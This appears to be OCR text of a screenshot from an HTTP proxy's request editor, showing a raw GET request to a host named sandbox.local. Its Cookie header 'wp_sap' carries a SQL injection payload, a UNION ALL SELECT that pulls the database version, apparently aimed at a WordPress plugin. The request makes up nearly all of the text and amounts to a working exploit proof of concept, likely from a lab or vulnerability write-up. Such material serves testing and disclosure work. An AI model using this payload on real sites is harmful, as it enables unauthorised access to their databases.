 1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT
1,2,3,4,5,6,7,8,9,@@version,11#"];
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0